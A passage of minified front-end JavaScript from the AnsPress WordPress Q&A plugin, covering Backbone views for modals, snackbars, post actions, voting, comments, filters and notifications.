$(this).animate({scrollTop:parentPos+$(elem).offset().top},speed==undefined?1000:speed);return this};AnsPress.views.Snackbar=Backbone.View.extend({id:'ap-snackbar',template:'<div class="ap-snackbar<# if(success){ #> success<# } #>">{{message}}</div>',hover:!1,initialize:function(){AnsPress.on('snackbar',this.show,this)},events:{'mouseover':'toggleHover','mouseout':'toggleHover',},show:function(data){var self=this;this.data=data.snackbar;this.data.success=data.success;this.$el.removeClass('snackbar-show');this.render();setTimeout(function(){self.$el.addClass('snackbar-show')},0);this.hide()},toggleHover:function(){clearTimeout(this.hoveTimeOut);this.hover=!this.hover;if(!this.hover)
this.hide();},hide:function(){var self=this;if(!self.hover)
this.hoveTimeOut=setTimeout(function(){self.$el.removeClass('snackbar-show')},5000)},render:function(){if(this.data){var t=_.template(this.template);this.$el.html(t(this.data))}
return this}});AnsPress.views.Modal=Backbone.View.extend({className:'ap-modal',template:"<div class=\"ap-modal-body<# if(typeof size !== 'undefined'){ #> ap-modal-{{size}}<# } #>\"><div class=\"ap-modal-header\"><# if(typeof title !== 'undefined' ){ #><strong>{{title}}</strong><# } #><a href=\"#\" ap=\"close-modal\" class=\"ap-modal-close\"><i class=\"apicon-x\"></i></a></div><div class=\"ap-modal-content\"><# if(typeof content !== 'undefined'){ #>{{{content}}}<# } #></div><div class=\"ap-modal-footer\"><# if(typeof buttons !== 'undefined'){ #><# _.each(buttons, function(btn){ #><a class=\"ap-modal-btn <# if(typeof btn.class !== 'undefined') { #>{{btn.class}}<# } #>\" href=\"#\" <# if(typeof btn.cb !== 'undefined') { #>ap=\"{{btn.cb}}\" apquery=\"{{btn.query}}\"<# } #>>{{btn.label}}</a><# }); #><# } #></div></div><div class=\"ap-modal-backdrop\"></div>",events:{'click [ap="close-modal"]':'clickHide','click [ap="modal-click"]':'clickAction',},initialize:function(opt){opt.title=opt.title||aplang.loading;this.data=opt},render:function(){$('html').css('overflow','hidden');var t=_.template(this.template);this.$el.html(t(this.data));return this},clickHide:function(e){e.preventDefault();this.hide();apToggleLoadedClass()},hide:function(runCb){if(typeof runCb==='undefined')
runCb=!0;this.remove();$('html').css('overflow','');if(this.data.hideCb&&runCb)this.data.hideCb(this);var name=this.data.id.replace('ap-modal-','');if(typeof AnsPress.modals[name]!=='undefined')
delete AnsPress.modals[name]},setContent:function(html){this.$el.find('.ap-modal-content').html(html)},setTitle:function(title){this.$el.find('.ap-modal-header strong').text(title)},setFooter:function(content){this.$el.find('.ap-modal-footer').html(content)},clickAction:function(e){e.preventDefault();var targ=$(e.target);q=targ.data('apquery');if(q.cb){q.element=targ;AnsPress.trigger(q.cb,q)}}})})(jQuery);(function($){AnsPress.Common={init:function(){AnsPress.on('formPosted',this.imageUploaded);AnsPress.on('ajaxBtnDone',this.uploadModal);AnsPress.on('ajaxBtnDone',this.commentModal);AnsPress.on('showModal',this.showModal)},readUrl:function(input,el){if(input.files&&input.files[0]){var reader=new FileReader();reader.onload=function(e){AnsPress.trigger('showImgPreview',e.target.result,el.find('.ap-upload-list'))}
reader.readAsDataURL(input.files[0])}},uploadModal:function(data){if(data.action!='ap_upload_modal'||!data.html)
return;$modal=AnsPress.modal('imageUpload',{title:data.title,content:data.html,size:'small',});var file=$modal.$el.find('input[type="file"]');file.on('change',function(){$modal.$el.find('.ap-img-preview').remove();AnsPress.Common.readUrl(this,$modal.$el)})},showImgPreview:function(src,el){$('<img class="ap-img-preview" src="'+src+'" />').appendTo(el)},imageUploaded:function(data){if(data.action!=='ap_image_upload')
return;if(data.files)
$.each(data.files,function(old,newFile){var cont=newFile.is_image?'<img src="'+newFile.url+'" />':'<a href="'+newFile.url+'">'+newFile.filename+'</a>';if(typeof tinymce!=='undefined'){tinymce.activeEditor.insertContent(cont)}else{var elem=$('.ap-editor .wp-editor-area');var value=elem.val();var start=elem[0].selectionStart;var end=elem[0].selectionEnd;var before=value.substring(0,start);var after=value.substring(end,value.length);var cursorPos=elem.prop('selectionStart');elem.val(before+cont+after);elem.focus();elem.prop('selectionEnd',cursorPos+cont.length)}});AnsPress.hideModal('imageUpload')},showModal:function(modal){modal.size=modal.size||'medium';AnsPress.modal(modal.name,{title:modal.title,content:modal.content,size:modal.size,})}}})(jQuery);jQuery(document).ready(function($){AnsPress.Common.init();var apSnackbarView=new AnsPress.views.Snackbar();$('body').append(apSnackbarView.render().$el);$(document).on('click',function(e){e.stopPropagation();if(!$(e.target).is('.ap-dropdown-toggle')&&!$(e.target).closest('.open').is('.open')&&!$(e.target).closest('form').is('form')){$('.ap-dropdown').removeClass('open')}});$('body').on('click','.ap-dropdown-toggle, .ap-dropdown-menu > a',function(e){e.preventDefault();$('.ap-dropdown').not($(this).closest('.ap-dropdown')).removeClass('open');$(this).closest('.ap-dropdown').toggleClass('open')});$('[apsubscribe]').on('click',function(e){e.preventDefault();var self=$(this);var query=JSON.parse(self.attr('apquery'));query.ap_ajax_action='subscribe';AnsPress.ajax({data:query,success:function(data){if(data.count)self.find('.apsubscribers-count').text(data.count);if(data.label)self.find('.apsubscribers-title').text(data.label);}})});$('body').on('click','.ap-droptogg',function(e){e.preventDefault();$(this).closest('.ap-dropdown').removeClass('open');$(this).closest('#noti-dp').hide()});$('body').on('click','[apajaxbtn]',function(e){var self=this;e.preventDefault();if($(this).attr('aponce')!='false'&&$(this).is('.loaded'))
return;var self=$(this);if(typeof aplang.ajax_events!=='undefined'){const string=aplang.ajax_events.replace('%s',self.attr('title'));const apAjaxEventClass=['comment-delete',];let eventTrigger=!0;$.each(apAjaxEventClass,function(i,eventClassName){if(self.hasClass(eventClassName)){if(!confirm(string)){eventTrigger=!1}}});if(!eventTrigger){return}}
var query=JSON.parse(self.attr('apquery'));AnsPress.showLoading(self);AnsPress.ajax({data:query,success:function(data){if($(this).attr('aponce')!='false')
$(self).addClass('loaded');AnsPress.hideLoading(e.target);AnsPress.trigger('ajaxBtnDone',data);if(typeof data.btn!=='undefined')
if(data.btn.hide)self.hide();if(typeof data.cb!=='undefined')
AnsPress.trigger(data.cb,data,e.target);if(data.modal){AnsPress.trigger('showModal',data.modal)}}})});function apAddRepeatField(el,values){values=values||!1;var args=$(el).data('args');args.index=$(el).find('[datarepeatid]').length;var template=$('#'+args.key+'-template').text();var t=_.template(template);t=t(args);var regex=/(class|id|for)="([^"]+)"/g;var t=t.replace(regex,function(match,group){return match.replace(/[[\]]/g,'')});var html=$('<div class="ap-repeatable-item" datarepeatid="'+args.index+'">'+t+'<a href="#" class="ap-repeatable-delete">'+args.label_delete+'</a></div>');$.each(values,function(childName,v){html.find('[name="'+args.key+'['+args.index+']['+childName+']"]').val(v)});var errors=$('#'+args.key+'-errors');if(errors.length>0){var errors_json=JSON.parse(errors.html());$.each(errors_json,function(i,err){$.each(err,function(field,messages){var fieldWrap=html.find('[name="'+args.key+'['+i+']['+field+']"]').closest('.ap-form-group');fieldWrap.addClass('ap-have-errors');var errContain=$('<div class="ap-field-errors"></div>');$.each(messages,function(code,msg){errContain.append('<span class="ap-field-error code-'+code+'">'+msg+'</span>')})
$(errContain).insertAfter(fieldWrap.find('label'))})})}
$(el).find('.ap-fieldrepeatable-item').append(html)}
$('[data-role="ap-repeatable"]').each(function(){var self=this;$(this).find('.ap-repeatable-add').on('click',function(e){e.preventDefault();var self=$(this);var query=JSON.parse(self.attr('apquery'));AnsPress.showLoading(self);$count=$('[name="'+query.id+'-groups"]');query.current_groups=$count.val();$count.val(parseInt(query.current_groups)+1);$nonce=$('[name="'+query.id+'-nonce"]');query.current_nonce=$nonce.val();AnsPress.ajax({data:query,success:function(data){AnsPress.hideLoading(e.target);$(data.html).insertBefore(self);$nonce.val(data.nonce)}})});$(this).on('click','.ap-repeatable-delete',function(e){e.preventDefault();$(this).closest('.ap-form-group').remove()})});$('body').on('click','.ap-form-group',function(){$(this).removeClass('ap-have-errors')});$('body').on('click','button.show-loading',function(e){e.preventDefault()});$('body').on('submit','[apform]',function(e){e.preventDefault();var self=$(this);var submitBtn=$(this).find('button[type="submit"]');if(submitBtn.length>0)
AnsPress.showLoading(submitBtn);$(this).ajaxSubmit({url:ajaxurl,beforeSerialize:function(){if(typeof tinymce!=='undefined')
tinymce.triggerSave();$('.ap-form-errors, .ap-field-errors').remove();$('.ap-have-errors').removeClass('ap-have-errors')},success:function(data){if(submitBtn.length>0)
AnsPress.hideLoading(submitBtn);data=data;if(data.snackbar){AnsPress.trigger('snackbar',data)}
if(typeof grecaptcha!=='undefined'&&typeof widgetId1!=='undefined')
grecaptcha.reset(widgetId1);AnsPress.trigger('formPosted',data);if(typeof data.form_errors!=='undefined'){$formError=$('<div class="ap-form-errors"></div>').prependTo(self);$.each(data.form_errors,function(i,err){$formError.append('<span class="ap-form-error ecode-'+i+'">'+err+'</div>')});$.each(data.fields_errors,function(i,errs){$('.ap-field-'+i).addClass('ap-have-errors');$('.ap-field-'+i).find('.ap-field-errorsc').html('<div class="ap-field-errors"></div>');$.each(errs.error,function(code,err){$('.ap-field-'+i).find('.ap-field-errors').append('<span class="ap-field-error ecode-'+code+'">'+err+'</span>')})});self.apScrollTo()}else if(typeof data.hide_modal!==undefined){AnsPress.hideModal(data.hide_modal)}
if(typeof data.redirect!=='undefined'){window.location=data.redirect}},error:function(){if(submitBtn.length>0){AnsPress.hideLoading(submitBtn)}
if(aplang.ajax_error.snackbar){AnsPress.trigger('snackbar',aplang.ajax_error)}
if(aplang.ajax_error.modal){$.each(aplang.ajax_error.modal,function(i,modal){AnsPress.hideModal(modal)})}}})});$(document).on('keyup',function(e){if(e.keyCode==27){$lastModal=$('.ap-modal').last();if($lastModal.length>0){$name=$lastModal.attr('id').replace('ap-modal-','');AnsPress.hideModal($name);apToggleLoadedClass()}}});AnsPress.on('loadedMoreActivities',function(data,e){$(data.html).insertAfter($('.ap-activities:last-child'));$(e).closest('.ap-activity-item').remove()});AnsPress.tagsPreset={tags:{delimiter:',',valueField:'term_id',labelField:'name',searchField:'name',persist:!1,render:{option:function(item,escape){return'<div class="ap-tag-sugitem">'+'<span class="name">'+escape(item.name)+'</span>'+'<span class="count">'+escape(item.count)+'</span>'+'<span class="description">'+escape(item.description)+'</span>'+'</div>'}},create:!1,maxItems:4}}
AnsPress.tagElements=function($el){var type=$el.data('type');var jsoptions=$el.data('options');var options=$('#'+jsoptions.id+'-options').length>0?JSON.parse($('#'+jsoptions.id+'-options').html()):{};var defaults=AnsPress.tagsPreset[type];defaults.options=options;defaults.maxItems=jsoptions.maxItems;if(!1!==jsoptions.create){defaults.create=function(input){return{term_id:input,name:input,description:'',count:0,}}}
defaults.load=function(query,callback){if(!query.length)return callback();jQuery.ajax({url:ajaxurl,type:'GET',dataType:'json',data:{action:'ap_search_tags',q:query,__nonce:jsoptions.nonce,form:jsoptions.form,field:jsoptions.field,},error:function(){callback()},success:function(res){callback(res)}})};defaults.render={option_create:function(data,escape){return'<div class="create">'+jsoptions.labelAdd+' <strong>'+escape(data.input)+'</strong>&hellip;</div>'}}
$el.selectize(defaults)}
$('[aptagfield]').each(function(){AnsPress.tagElements($(this))});$('#anspress').on('click','.ap-remove-parent',function(e){e.preventDefault();$(this).parent().remove()})
$('#tabs-panel-anspress-all').on('click','.anspress-menu-mb',function(event){event.preventDefault();let checkBoxes=$(this).closest('#tabs-panel-anspress-all');let checked=checkBoxes.find('.menu-item-checkbox');if($(this).data('checked')){checked.prop('checked',!1);$(this).data('checked',!1)}else{checked.prop('checked',!0);$(this).data('checked',!0)}})});function apToggleLoadedClass(){const loadedClass=['.comment-edit',];jQuery.each(loadedClass,function(i,loadedClassName){const elem=jQuery(loadedClassName);if(elem.hasClass('loaded')){elem.removeClass('loaded')}})}
window.AnsPress.Helper={toggleNextClass:function(el){jQuery(el).closest('.ap-field-type-group').find('.ap-fieldgroup-c').toggleClass('show')}};
/**
 * Javascript code for AnsPress fontend
 * @since 4.0.0
 * @package AnsPress
 * @author Rahul Aryan
 * @license GPL 3+
 */
(function($){AnsPress.models.Action=Backbone.Model.extend({defaults:{cb:'',post_id:'',title:'',label:'',query:'',active:!1,header:!1,href:'#',count:'',prefix:'',checkbox:'',multiple:!1}});AnsPress.collections.Actions=Backbone.Collection.extend({model:AnsPress.models.Action});AnsPress.views.Action=Backbone.View.extend({id:function(){return this.postID},className:function(){var klass=this.model.get('label').replaceAll(' ','-').toLowerCase();if(this.model.get('header'))klass+=' ap-dropdown-header';if(this.model.get('active'))klass+=' active';return klass},tagName:'li',template:"<# if(!header){ #><a href=\"{{href}}\" title=\"{{title}}\">{{{prefix}}}{{label}}<# if(count){ #><b>{{count}}</b><# } #></a><# } else { #>{{label}}<# } #>",initialize:function(options){this.model=options.model;this.postID=options.postID;this.model.on('change',this.render,this);this.listenTo(this.model,'remove',this.removed)},events:{'click a':'triggerAction'},render:function(){var t=_.template(this.template);this.$el.html(t(this.model.toJSON()));this.$el.attr('class',this.className());return this},triggerAction:function(e){var q=this.model.get('query');if(_.isEmpty(q))
return;e.preventDefault();const string=aplang.ajax_events.replace('%s',$(e.target).attr('title'));const apAjaxEventClass=['delete','delete-permanently','convert-to-post',];let eventTrigger=!0;$.each(apAjaxEventClass,function(i,eventClassName){if($(e.target).closest('li').hasClass(eventClassName)){if(!confirm(string)){eventTrigger=!1}}});if(!eventTrigger){return}
var self=this;AnsPress.showLoading(e.target);var cb=this.model.get('cb');q.ap_ajax_action='action_'+cb;AnsPress.ajax({data:q,success:function(data){AnsPress.hideLoading(e.target);if(data.redirect)window.location=data.redirect;if(data.success&&(cb=='status'||cb=='toggle_delete_post'))
AnsPress.trigger('changedPostStatus',{postID:self.postID,data:data,action:self.model});if(data.action){self.model.set(data.action)}
self.renderPostMessage(data);if(data.deletePost)AnsPress.trigger('deletePost',data.deletePost);if(data.answersCount)AnsPress.trigger('answerCountUpdated',data.answersCount);}})},renderPostMessage:function(data){if(!_.isEmpty(data.postmessage))
$('[apid="'+this.postID+'"]').find('postmessage').html(data.postmessage);else $('[apid="'+this.postID+'"]').find('postmessage').html('')},removed:function(){this.remove()}});AnsPress.views.Actions=Backbone.View.extend({id:function(){return this.postID},searchTemplate:'<div class="ap-filter-search"><input type="text" search-filter placeholder="'+aplang.search+'" /></div>',tagName:'ul',className:'ap-actions',events:{'keyup [search-filter]':'searchInput'},initialize:function(options){this.model=options.model;this.postID=options.postID;this.multiple=options.multiple;this.action=options.action;this.nonce=options.nonce;AnsPress.on('changedPostStatus',this.postStatusChanged,this);this.listenTo(this.model,'add',this.added)},renderItem:function(action){var view=new AnsPress.views.Action({model:action,postID:this.postID});this.$el.append(view.render().$el)},render:function(){var self=this;if(this.multiple)
this.$el.append(this.searchTemplate);this.model.each(function(action){self.renderItem(action)});return this},postStatusChanged:function(args){if(args.postID!==this.postID)return;$("#post-"+this.postID).removeClass(function(){return this.className.split(' ').filter(function(className){return className.match(/status-/)}).join(' ')});$("#post-"+this.postID).addClass('status-'+args.data.newStatus);var activeStatus=this.model.where({cb:'status',active:!0});activeStatus.forEach(function(status){status.set({active:!1})})},searchInput:function(e){var self=this;clearTimeout(this.searchTO);this.searchTO=setTimeout(function(){self.search($(e.target).val(),e.target)},600)},search:function(q,e){var self=this;var args={nonce:this.nonce,ap_ajax_action:this.action,search:q,filter:this.filter,post_id:this.postID};AnsPress.showLoading(e);AnsPress.ajax({data:args,success:function(data){console.log(data);AnsPress.hideLoading(e);if(data.success){self.nonce=data.nonce;while(m=self.model.first()){self.model.remove(m)}
self.model.add(data.actions)}}})},added:function(model){this.renderItem(model)}});AnsPress.models.Post=Backbone.Model.extend({idAttribute:'ID',defaults:{actionsLoaded:!1,hideSelect:''}});AnsPress.views.Post=Backbone.View.extend({idAttribute:'ID',templateId:'answer',tagName:'div',actions:{view:{},model:{}},id:function(){return'post-'+this.model.get('ID')},initialize:function(options){this.listenTo(this.model,'change:vote',this.voteUpdate);this.listenTo(this.model,'change:hideSelect',this.selectToggle)},events:{'click [ap-vote] > a':'voteClicked','click [ap="actiontoggle"]:not(.loaded)':'postActions','click [ap="select_answer"]':'selectAnswer'},voteClicked:function(e){e.preventDefault();if($(e.target).is('.disable'))
return;self=this;var type=$(e.target).is('.vote-up')?'vote_up':'vote_down';var originalValue=_.clone(self.model.get('vote'));var vote=_.clone(originalValue);if(type==='vote_up')
vote.net=(vote.active==='vote_up'?vote.net-1:vote.net+1);else vote.net=(vote.active==='vote_down'?vote.net+1:vote.net-1);self.model.set('vote',vote);var q=JSON.parse($(e.target).parent().attr('ap-vote'));q.ap_ajax_action='vote';q.type=type;AnsPress.ajax({data:q,success:function(data){if(data.success&&_.isObject(data.voteData))
self.model.set('vote',data.voteData);else self.model.set('vote',originalValue)}})},voteUpdate:function(post){var self=this;this.$el.find('[ap="votes_net"]').text(this.model.get('vote').net);_.each(['up','down'],function(e){self.$el.find('.vote-'+e).removeClass('voted disable').addClass(self.voteClass('vote_'+e))})},voteClass:function(type){type=type||'vote_up';var curr=this.model.get('vote').active;var klass='';if(curr==='vote_up'&&type==='vote_up')
klass='active';if(curr==='vote_down'&&type==='vote_down')
klass='active';if(type!==curr&&curr!=='')
klass+=' disable';return klass+' prist'},render:function(){var attr=this.$el.find('[ap-vote]').attr('ap-vote');try{this.model.set('vote',JSON.parse(attr),{silent:!0})}catch(err){console.warn('Vote data empty',err)}
return this},postActions:function(e){var self=this;var q=JSON.parse($(e.target).attr('apquery'));if(typeof q.ap_ajax_action==='undefined')
q.ap_ajax_action='post_actions';AnsPress.ajax({data:q,success:function(data){AnsPress.hideLoading(e.target);$(e.target).addClass('loaded');self.actions.model=new AnsPress.collections.Actions(data.actions);self.actions.view=new AnsPress.views.Actions({model:self.actions.model,postID:self.model.get('ID')});self.$el.find('postActions .ap-actions').html(self.actions.view.render().$el)}})},selectAnswer:function(e){e.preventDefault();var self=this;var q=JSON.parse($(e.target).attr('apquery'));q.action='ap_toggle_best_answer';AnsPress.showLoading(e.target);AnsPress.ajax({data:q,success:function(data){AnsPress.hideLoading(e.target);if(data.success){if(data.selected){self.$el.addClass('best-answer');$(e.target).addClass('active').text(data.label);AnsPress.trigger('answerToggle',[self.model,!0])}else{self.$el.removeClass('best-answer');$(e.target).removeClass('active').text(data.label);AnsPress.trigger('answerToggle',[self.model,!1])}}}})},selectToggle:function(){if(this.model.get('hideSelect'))
this.$el.find('[ap="select_answer"]').addClass('hide');else this.$el.find('[ap="select_answer"]').removeClass('hide')}});AnsPress.collections.Posts=Backbone.Collection.extend({model:AnsPress.models.Post,initialize:function(){var loadedPosts=[];$('[ap="question"],[ap="answer"]').each(function(e){loadedPosts.push({'ID':$(this).attr('apId')})});this.add(loadedPosts)}});AnsPress.views.SingleQuestion=Backbone.View.extend({initialize:function(){this.listenTo(this.model,'add',this.renderItem);AnsPress.on('answerToggle',this.answerToggle,this);AnsPress.on('deletePost',this.deletePost,this);AnsPress.on('answerCountUpdated',this.answerCountUpdated,this);AnsPress.on('formPosted',this.formPosted,this);this.listenTo(AnsPress,'commentApproved',this.commentApproved);this.listenTo(AnsPress,'commentDeleted',this.commentDeleted);this.listenTo(AnsPress,'commentCount',this.commentCount);this.listenTo(AnsPress,'formPosted',this.submitComment)},events:{'click [ap="loadEditor"]':'loadEditor',},renderItem:function(post){var view=new AnsPress.views.Post({model:post,el:'[apId="'+post.get('ID')+'"]'});view.render()},render:function(){var self=this;this.model.each(function(post){self.renderItem(post)});return self},loadEditor:function(e){var self=this;AnsPress.showLoading(e.target);AnsPress.ajax({data:$(e.target).data('apquery'),success:function(data){AnsPress.hideLoading(e.target);$('#ap-form-main').html(data);$(e.target).closest('.ap-minimal-editor').removeClass('ap-minimal-editor')}})},formPosted:function(data){if(data.success&&data.form==='answer'){AnsPress.trigger('answerFormPosted',data);$('apanswersw').show();if(typeof tinymce!=='undefined'){tinymce.remove()}
$('#ap-form-main').html('');$('#answer-form-c').addClass('ap-minimal-editor');$('apanswers').append($(data.html).hide());$(data.div_id).slideDown(300);$(data.div_id).apScrollTo(null,!0);this.model.add({'ID':data.ID});AnsPress.trigger('answerCountUpdated',data.answersCount)}},answerToggle:function(args){this.model.forEach(function(m,i){if(args[0]!==m)
m.set('hideSelect',args[1]);})},deletePost:function(postID){this.model.remove(postID);$('#post-'+postID).slideUp(400,function(){$(this).remove()})},answerCountUpdated:function(counts){$('[ap="answers_count_t"]').text(counts.text)},commentApproved:function(data,elm){$('#comment-'+data.comment_ID).removeClass('unapproved');$(elm).remove();if(data.commentsCount)
AnsPress.trigger('commentCount',{count:data.commentsCount,postID:data.post_ID})},commentDeleted:function(data,elm){$(elm).closest('apcomment').css('background','red');setTimeout(function(){$(elm).closest('apcomment').remove()},1000);if(data.commentsCount)
AnsPress.trigger('commentCount',{count:data.commentsCount,postID:data.post_ID})},commentCount:function(args){var find=$('[apid="'+args.postID+'"]');find.find('[ap-commentscount-text]').text(args.count.text);if(args.count.unapproved>0)
find.find('[ap-un-commentscount]').addClass('have');else find.find('[ap-un-commentscount]').removeClass('have');find.find('[ap-un-commentscount]').text(args.count.unapproved)},submitComment:function(data){if(!('new-comment'!==data.action||'edit-comment'!==data.action))
return;if(data.success){AnsPress.hideModal('commentForm');if(data.action==='new-comment')
$('#comments-'+data.post_id).html(data.html);if(data.action==='edit-comment'){$old=$('#comment-'+data.comment_id);$(data.html).insertAfter($old);$old.remove();$('#comment-'+data.comment_id).css('backgroundColor','rgba(255, 235, 59, 1)');setTimeout(function(){$('#comment-'+data.comment_id).removeAttr('style')},500)}
if(data.commentsCount)
AnsPress.trigger('commentCount',{count:data.commentsCount,postID:data.post_id})}}});var AnsPressRouter=Backbone.Router.extend({routes:{'comment/:commentID':'commentRoute','comments/:postID/all':'commentsRoute','comments/:postID':'commentsRoute',},commentRoute:function(commentID){self=this;AnsPress.hideModal('comment',!1);$modal=AnsPress.modal('comment',{content:'',size:'medium',hideCb:function(){AnsPress.removeHash()}});$modal.$el.addClass('single-comment');AnsPress.showLoading($modal.$el.find('.ap-modal-content'));AnsPress.ajax({data:{comment_id:commentID,ap_ajax_action:'load_comments'},success:function(data){if(data.success){$modal.setTitle(data.modal_title);$modal.setContent(data.html);AnsPress.hideLoading($modal.$el.find('.ap-modal-content'))}}})},commentsRoute:function(postId,paged){self=this;AnsPress.ajax({data:{post_id:postId,ap_ajax_action:'load_comments'},success:function(data){$('#comments-'+postId).html(data.html)}})},editCommentsRoute:function(commentID){self=this;AnsPress.hideModal('commentForm',!1);AnsPress.modal('commentForm',{hideCb:function(){AnsPress.removeHash()}});AnsPress.showLoading(AnsPress.modal('commentForm').$el.find('.ap-modal-content'));AnsPress.ajax({data:{comment:commentID,ap_ajax_action:'comment_form'},success:function(data){AnsPress.hideLoading(AnsPress.modal('commentForm').$el.find('.ap-modal-content'));AnsPress.modal('commentForm').setTitle(data.modal_title);AnsPress.modal('commentForm').setContent(data.html)}})}});$('[ap="actiontoggle"]').on('click',function(){if(!$(this).is('.loaded'))
AnsPress.showLoading(this);});$(document).ready(function(){var apposts=new AnsPress.collections.Posts();var singleQuestionView=new AnsPress.views.SingleQuestion({model:apposts,el:'#anspress'});singleQuestionView.render();var anspressRouter=new AnsPressRouter();if(!Backbone.History.started)
Backbone.history.start();})})(jQuery);
(function($){AnsPress.views.AskView=Backbone.View.extend({initialize:function(){},events:{'keyup [data-action="suggest_similar_questions"]':'questionSuggestion'},suggestTimeout:null,questionSuggestion:function(e){var self=this;if(disable_q_suggestion||!1)
return;var title=$(e.target).val();var inputField=this;if(title.length==0)
return;if(self.suggestTimeout!=null)clearTimeout(self.suggestTimeout);self.suggestTimeout=setTimeout(function(){self.suggestTimeout=null;AnsPress.ajax({data:{ap_ajax_action:'suggest_similar_questions',__nonce:ap_nonce,value:title},success:function(data){$("#similar_suggestions").remove();if(data.html&&$("#similar_suggestions").length===0)
$(e.target).parent().append('<div id="similar_suggestions"></div>');$("#similar_suggestions").html(data.html)}})},800)}});var askView=new AnsPress.views.AskView({el:'#ap-ask-page'})})(jQuery);
(function($){AnsPress.models.Filter=Backbone.Model.extend({defaults:{active:!1,label:'',value:''}});AnsPress.collections.Filters=Backbone.Collection.extend({model:AnsPress.models.Filter});AnsPress.activeListFilters=$('#ap_current_filters').length>0?JSON.parse($('#ap_current_filters').html()):{};AnsPress.views.Filter=Backbone.View.extend({id:function(){return this.model.id},nameAttr:function(){if(this.multiple)return''+this.model.get('key')+'[]';return this.model.get('key')},isActive:function(){if(this.model.get('active'))
return this.model.get('active');if(this.active)
return this.active;var get_value=AnsPress.getUrlParam(this.model.get('key'));if(!_.isEmpty(get_value)){var value=this.model.get('value');if(!_.isArray(get_value)&&get_value===value)
return!0;if(_.contains(get_value,value)){this.active=!0;return!0}}
this.active=!1;return!1},className:function(){return this.isActive()?'active':''},inputType:function(){return this.multiple?'checkbox':'radio'},initialize:function(options){this.model=options.model;this.multiple=options.multiple;this.listenTo(this.model,'remove',this.removed)},template:'<label><input type="{{inputType}}" name="{{name}}" value="{{value}}"<# if(active){ #> checked="checked"<# } #>/><i class="apicon-check"></i>{{label}}<# if(typeof color !== "undefined"){ #> <span class="ap-label-color" style="background: {{color}}"></span><# } #></label>',events:{'change input':'clickFilter'},render:function(){var t=_.template(this.template);var json=this.model.toJSON();json.name=this.nameAttr();json.active=this.isActive();json.inputType=this.inputType();this.removeHiddenField();this.$el.html(t(json));return this},removeHiddenField:function(){$('input[name="'+this.nameAttr()+'"][value="'+this.model.get('value')+'"]').remove()},clickFilter:function(e){e.preventDefault();$(e.target).closest('form').submit()},removed:function(){this.remove()}});AnsPress.views.Filters=Backbone.View.extend({className:'ap-dropdown-menu',searchTemplate:'<div class="ap-filter-search"><input type="text" search-filter placeholder="'+aplang.search+'" /></div>',template:'<button class="ap-droptogg apicon-x"></button><filter-items></filter-items>',initialize:function(options){this.model=options.model;this.multiple=options.multiple;this.filter=options.filter;this.nonce=options.nonce;this.listenTo(this.model,'add',this.added);this.listenTo(this.model,'reset',this.destroy)},events:{'keypress [search-filter]':'searchInput'},renderItem:function(filter){var view=new AnsPress.views.Filter({model:filter,multiple:this.multiple});this.$el.find('filter-items').append(view.render().$el)},render:function(){var self=this;if(this.multiple)
this.$el.append(this.searchTemplate);this.$el.append(this.template);this.model.each(function(filter){self.renderItem(filter)});return this},search:function(q,e){var self=this;var args={__nonce:this.nonce,ap_ajax_action:'load_filter_'+this.filter,search:q,filter:this.filter};AnsPress.showLoading(e);AnsPress.ajax({data:args,success:function(data){AnsPress.hideLoading(e);if(data.success){self.nonce=data.nonce;while(model=self.model.first()){model.destroy()}
self.model.add(data.items)}}})},searchInput:function(e){var self=this;clearTimeout(this.searchTO);this.searchTO=setTimeout(function(){self.search($(e.target).val(),e.target)},600)},added:function(model){this.renderItem(model)},destroy:function(){console.log('deleted')
this.undelegateEvents();this.$el.removeData().unbind();this.remove();Backbone.View.prototype.remove.call(this)}});AnsPress.views.List=Backbone.View.extend({el:'#ap-filters',initialize:function(){},events:{'click [ap-filter]':'loadFilter','click #ap-filter-reset':'resetFilter'},loadFilter:function(e){e.preventDefault();var self=this;AnsPress.showLoading(e.currentTarget);var q=JSON.parse($(e.currentTarget).attr('apquery'));q.ap_ajax_action='load_filter_'+q.filter;AnsPress.ajax({data:q,success:function(data){AnsPress.hideLoading(e.currentTarget);$(e.currentTarget).addClass('loaded');var filters=new AnsPress.collections.Filters(data.items);var view=new AnsPress.views.Filters({model:filters,multiple:data.multiple,filter:q.filter,nonce:data.nonce});$(e.currentTarget).parent().find('.ap-dropdown-menu').remove()
$(e.currentTarget).after(view.render().$el)}})},resetFilter:function(e){$('#ap-filters input[type="hidden"]').remove();$('#ap-filters input[type="checkbox"]').prop('checked',!1)}});$(document).ready(function(){new AnsPress.views.List()})})(jQuery);
/**
 * Javascript code for AnsPress notifications dropdown.
 *
 * @since 4.0.0
 * @package AnsPress
 * @author Rahul Aryan
 * @license GPL 3+
 */
(function($){AnsPress.models.Notification=Backbone.Model.extend({idAttribute:'ID',defaults:{'ID':'','verb':'','verb_label':'','icon':'','avatar':'','hide_actor':'','actor':'','ref_title':'','ref_type':'','points':'','date':'','permalink':'','seen':''}});AnsPress.collections.Notifications=Backbone.Collection.extend({model:AnsPress.models.Notification});AnsPress.views.Notification=Backbone.View.extend({id:function(){return'noti-'+this.model.id},template:"<div class=\"noti-item clearfix {{seen==1 ? 'seen' : 'unseen'}}\"><# if(ref_type === 'reputation') { #>  <div class=\"ap-noti-rep<# if(points < 1) { #> negative<# } #>\">{{points}}</div><# } else if(hide_actor) { #><div class=\"ap-noti-icon {{icon}}\"></div><# } else { #><div class=\"ap-noti-avatar\">{{{avatar}}}</div><# } #><a class=\"ap-noti-inner\" href=\"{{permalink}}\"><# if(ref_type !== 'reputation'){ #><strong class=\"ap-not-actor\">{{actor}}</strong><# } #> {{verb_label}} <strong class=\"ap-not-ref\">{{ref_title}}</strong><time class=\"ap-noti-date\">{{date}}</time></a></div>",initialize:function(options){this.model=options.model},render:function(){var t=_.template(this.template);this.$el.html(t(this.model.toJSON()));return this}});AnsPress.views.Notifications=Backbone.View.extend({template:"<button class=\"ap-droptogg apicon-x\"></button><div class=\"ap-noti-head\">{{aplang.notifications}}<# if(total > 0) { #><i class=\"ap-noti-unseen\">{{total}}</i><a href=\"#\" class=\"ap-btn ap-btn-markall-read ap-btn-small\" apajaxbtn apquery=\"{{JSON.stringify(mark_args)}}\">{{aplang.mark_all_seen}}</a><# } #></div><div class=\"scroll-wrap\"></div>",initialize:function(options){this.model=options.model;this.mark_args=options.mark_args;this.total=options.total;this.listenTo(this.model,'add',this.newNoti);this.listenTo(AnsPress,'notificationAllRead',this.allRead)},renderItem:function(notification){var view=new AnsPress.views.Notification({model:notification});this.$el.find('.scroll-wrap').append(view.render().$el);return view},render:function(){var self=this;var 